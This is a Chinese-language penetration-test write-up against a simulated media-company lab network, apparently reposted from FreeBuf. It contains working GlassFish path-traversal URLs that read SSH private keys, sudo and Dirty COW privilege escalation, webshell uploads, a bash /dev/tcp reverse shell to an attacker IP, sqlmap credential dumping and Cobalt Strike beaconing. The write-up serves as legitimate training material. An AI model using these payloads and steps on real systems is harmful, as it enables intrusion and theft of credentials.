星瀚实验室

星瀚实验室- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

摘要

靶场模拟一家规模在一百人左右的数字传媒公司,公司总部在重庆,在成都设立一办事处。公司共计以下五个部门。在评估期间,在xhlab.com的网络上发现了几个令人担忧的漏洞。在执行攻击时,作者能够访问多台机器,这主要是由于过时的补丁和糟糕的安全配置。在测试期间,部分系统成功入侵,从而控制了网络中的部分系统。这些系统以及有关如何获得访问权限的简要说明在以下部分中列出。

受损机器概述如下

主机名 | 对应公网IP | 对应内网IP |

WEB01 | 10.10.80.2 | 10.50.10.8 |

蜜罐1 | 无 | 10.50.10.10 |

WEB02 | 10.10.80.3 | 10.50.10.5 |

WEB03 | 10.10.80.4 | 10.50.10.6 |

localhost.localdomain | 10.10.80.9 | 192.168.254.2 |

MSSQL | 无 | 192.168.200.20 |

DCXH | 无 | 192.168.100.200 |

MAIL_USER | 10.10.80.160 | 192.168.100.10 |

ITdevPC | 无 | 192.168.100.11 |

由公示信息可得知公司共计五个部门:

1、传媒与设计部(MD dep)

2、行政部门(Admin dep)

3、销售部门(Sales dep)

4、财务部门(Finance dep)

5、信息技术服务部门(IT dep)

攻击的范围:

10.50.10.1-10,更多信息需要去靶场获取

本次攻击的团队服务器为10.10.80.155



本机的攻击地址:

在对于靶场进行内部渗透测试时,我将通过各种工具对目标进行信息收集并且扫描多台机器并尝试找到最容易实现的目标,获取其最高权限system/root。

代理开启情况统计:

协议 | 地址 | 端口 |

socks4a | 10.10.80.2 | 8081 |

socks4a | 192.168.200.20 | 56787 |

信息收集



1.Fscan进行c段端口扫描:

由于获取到的攻击外网范围是在10.10.80.1-10,所以并不明确详细的攻击范围,所以用fscan进行端口存活扫描所以通过nmap跟fscan扫描主机以及主机开启端口情况





使用fscan扫描c段后,发现可以对10.10.80.1-10的端口以及服务进一步扫描

2.NAMP扫描端口以及端口服务:

对于开启22端口的IP地址通过NMAP扫描出开启了OPENSSH服务,那么可能对应的主机可能会出现私钥泄露,弱口令,但是由于22是暴露于公网,所以存在弱口令的可能性不大,所以决定先从web入手

APACHE IIS NGINX等服务对应的主机如果没有打补丁可以根据APACHE,IIS,NAINX中间件服务的版本去找一些漏洞,具体需要与主机信息进行结合



3.端口和应用整理:

从中我对于开放80,8080,443,8181,4848端口的IP地址进行访问,并对其进行了整理

其中,发现了以下几个认为可以入手的点,并将对其进行攻击

4.整体分析

a、对于10.10.80.2与10.10.80.9首先想到可能会出现注入,弱口令登陆等漏洞登陆的后台可能是利用CMS搭建,可以进一步的去探寻.

b、10.10.80.3是一个纯静态的页面,前端无法找到与后端交互,但是开启了SSH服务,可能需要扫描一下



c、10.10.80.4通过端口扫描发现了GLASSFISH服务,可以根据其版本去寻找可以利用的漏洞



d、10.10.80.8发现了一个OUTLOOK邮箱登陆的web页面,那么在靶场内可能会存在一些泄露的邮箱,可以根据泄露的邮箱账号密码进行钓鱼等攻击。

渗透测试

一、外部区域



1、10.10.80.4

根据上述的信息收集,我首先将开启GLASSFISH的主机作为首要目标,因为已获取到其版本信息,通过版本信息我找到了该版本的漏洞

glassfish4.1.2漏洞 任意文件读取(CVE-2017-1000028)



那么接下来就是根据漏洞指纹验证漏洞是否存在,如果存在就使用POC进行攻击

A、立足点

监听端口界面

证明漏洞存在,使用该漏洞的poc进行攻击



payload为



https://10.10.80.4:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/

成功读取到etc目录,之前信息收集的时候发现开启了SSH服务并且是一台Linux主机,于是想了以下私钥泄露,在Linux主机下面默认密钥存储位置是在用户的.ssh文件下面,用户是在Home目录下面



Payload为: ‘https://10.10.80.4:4848/theme/METAINF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/home/’

目录下面发现web03用户

所以继续翻找

Playlaod为‘https://10.10.80.4:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/home/web03’

web03目录下面发现了.ssh目录,继续翻找



Payload为‘https://10.10.80.4:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/home/web03/.ssh/id_rsa’



成功发现私钥,将私钥复制后,使用John进行密码爆破

先查找john位置:locate ssh2john

使用ssh2john.py将之前复制保存的私钥转换成john能够爆破识别的文件

/usr/share/john/ssh2john.py id_rsa >sshbao

爆破结果密码为199801



之后通过远程管理工具Finalshell用密钥连接的方式进行连接,成功进入主机

该漏洞修复方法:升级版本



连上之后whoami查询到的用户为web03,所以下一步就是提权

B、主机信息收集:

主机操作系统版本

主机内核,系统信息

主机安装的程序有哪些

C、权限提升



在这之后使用提权辅助脚本工具(linux-exploit-suggester)进行漏洞查找,将工具通过Finalshell(远程管理工具)传入主机内,传入的路径为/home/web03/linux-exploit-suggester。

那么选择从年份最近的cve开始攻击,首先使用的是cve-2021-4034

Poc url: ‘https://github.com/arthepsy/CVE-2021-4034’

尝试后无果



接下来采用cve-2021-3156

POC文件url:

‘https://github.com/worawit/CVE-2021-3156/blob/main/exploit_userspec.py’



将文件复制下来之后,运行

查看ctc/passwd 发现已经对/etc/passwd文件进行了修改

切换到su账户,查看权限,获取root最高权限

该漏洞修复方法如下:对于自动分配的普通用户进行限制,包括网站使用的账户也要进行限制,SSH登陆做IP白名单限制,SUDU命令升级到最新版本。



D、进一步利用思考

获取权限后,发现10.50段,发现主机ping不通网关,也不能出网,接着翻找了主机内的文件,并没有发现什么有用的信息,所以放弃深入



主机二、10.10.80.9

A、立足点

web访问端口80页面后,首先想到注入,但是看到验证码就没有先去实际操作,利用dirsearch扫描一下网站目录,说不定会有一些目录有着重要的信息

用dirsearch扫描一下网站目录,说不定会有一些目录有着重要的信息,发现有一个install.php,直接访问

发现辰光客服系统,百度搜索了一下辰光CMS的漏洞,发现了一篇文章’https://www.bilibili.com/read/cv8198447/’

可以在本地写一个上传点,通过action参数去指定上传ip跟路径 去替换掉主机上面的,然后进行进行上传

代码如下

<from action="http://10.10.80.9/admin/event/uploadimg" method="post" enctype="multipart/from-data"> <label for="file">Filename:</label> <input type="file" name="editormd-imag-file" id="editormd-image-file"/> <br/> <input type="submit" name="submit" value="Submit"> </from>

利用burp进行抓包之后修改后缀并传aspx木马

首次传马时右边并没有返回路径,那么可能是对上传的文件做了限制,接下来尝试绕过,

蚁剑连接成功

传入的路径:10.10.80.9/public/upload/files/1661965320.php

进入后,使用蚁剑插件查看基本信息,发现PHP版本为7.1.5

发现不能执行命令,因为是PHP,可能是由于disable_functions,禁用了,查看一下phpinfo

disable_functions是php.ini中的一个设置选项,可以用来设置PHP环境禁止使用某些函数,为了安全,运维人员会禁用PHP的一些“危险”函数,将其写在php.ini配置文件中,就是我们所说的disable_functions了disable_functions是一个黑名单机制,如果在渗透时已经上传了webshell却因为disable_functions导致我们无法进行命令执行,这时候就需要去进行

绕过,那么怎么去绕过disable_functions呢,蚁剑有一个插件:绕过disable_functios

执行命令成功:

为了进行下一步的提权,我们将在攻击机kali和webshell上分别执行如下

在webshell上执行

bash -i >& /dev/tcp/10.10.80.153/2555 0>&1

在攻击机kali上执行

nc -lvvp 2555

B、主机信息收集

查看主机操作系统版本:

查看主机内核、系统信息

查看主机安装的程序

C、权限提升



将工具通过蚁剑传入主机内,传入的路径为/www/wwwroot/10.10.80.9/public/upload/files/linux-exploit-suggester.sh

通过辅助提权工具跑出来的结果,选择了cve-2016-5195(脏牛提权),在本地下载exp,gcc编译之后,通过蚁剑将文件上传上去,上传路径为:/www/wwwroot/10.10.80.9/public/upload/files/dirty/

成功,尝试使用ssh登录,获取主机root权限

D、进一步利用思考



成功获取root最高权限,获取权限后在webshell上面翻找到database.php文件,里面记录了数据库的用户名跟密码,尝试连接

连接成功

通过查找后,没有发现有用的信息

通过fscan扫描之后,虽然能出网,但无其他信息,无法深入

主机三、10.10.80.2

A、立足点

首先查看web页面,首先想到注入

‘union select user()发现存在注入

抓包,将抓到的内容,用Sqlmap跑一下

成功发现存在的5个数据库,并且发现数据库为mssql

在mssql中master,model,msdb,tempdb都是mssql自带的数据库,所以我们接着查db_data下面的表

发现下面有两个表,有个名字叫做logindb,说不定表里面有一些可以用来登陆的账户信息,继续查找表中的列

发现了email id userid userpwd4个列,那么接下来就是一个一个查找下面的数据了

查询完后,进行了整理

获取了到了邮箱密码后,突然想到之前发现的outlook登陆地址,于是联想到这些邮箱密码可以拿去钓鱼,或者使用xp_cmdshell进行getshell,尝试了很久的xp_cmdshell 无果,接着尝试使用dirsearch扫描了一下网站目录

发现有一个/upload文件,接着web去访问,但是需要401先验证,突然想到了刚刚注入得到的账户密码中有一个叫做upload,接着去使用upload尝试了一下

成功登陆后发现显示的是403,想了一下刚才的登陆,账户密码正确,如果不正确会提示继续输入,所以就算是403那么也能代表已经通过了验证,那么看看可能upload可能只是一个目录,他没有跳转的功能或许这个目录下面还有东西,接着使用dirsearch继续扫无任何输出,(在开发环境中,如果开发人员对开发目录具有一定规则,那么upload目录后面一般跟着upload.xxx;例如:upload.asp、upload.aspx等,于是访问upload/upload.aspx。

上传成功,直接连接目录下面的文件/upload/ma.aspx,由于是认证所以需要连接过程中需要添加header、Authorization才能正常连上webshell

蚁剑连接成功

B、主机信息收集

查看主机用户列表

查看主机管理员

查看进程列表,未发现杀毒程序。



查看操作系统版本信息

查看补丁列表

将systeminfo信息放在windows提权辅助网站(‘http://bugs.hacking8.com/tiquan/’)上,查

找漏洞

C、权限提升

首先由于系统是winserver2012 r2 再加上前面信息收集时发现的开启了IIS服务,首先想到了土豆系统的漏洞去进行提权,那么想到一个集成的工具LADON运用ladon下的potato模块去进行提权。

前往github“https://github.com/k8gege/Ladon”直接下载exe文件。

上传至C:\inetpub\wwwroot\upload文件夹中,直接运行ladon.exe sweetpotato 命令,提权成功。

提权成功之后将该主机上线到团队服务器cobalt strike简称cs

cs是一款GUI框架式的渗透测试工具,集成了很多功能最大的特点是可以团战,有一个服务器,多个客户端,每个客户端就是一个攻击者,攻击者通过连接到服务端来共享攻击资源和目标信息

上线成功

D、进一步利用思考

在C:/inetpub/wwwroot目录下面发现web.config.bak文件,打开之后发现应该是数据库的连接账户密码以及ip地址,根据配置文件描述使用的域用户dbadmin,于是在蚁剑内运行此账户密码进行连接数据库

连接成功后,发现里面的数据跟之前注入时一致

根据数据库的ip与拿到webshell的主机不同,通过数据库查询语句判断是否为站库分离

查看数据库主机名

查看web端主机名

通过exec xp_cmdshell "whoami"查询当前权限

查看一下MSSQL主机systeminfo信息

发现该主机处于域内,这里应该是突破到另一个区域关键点。

此主机开启了3389端口。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)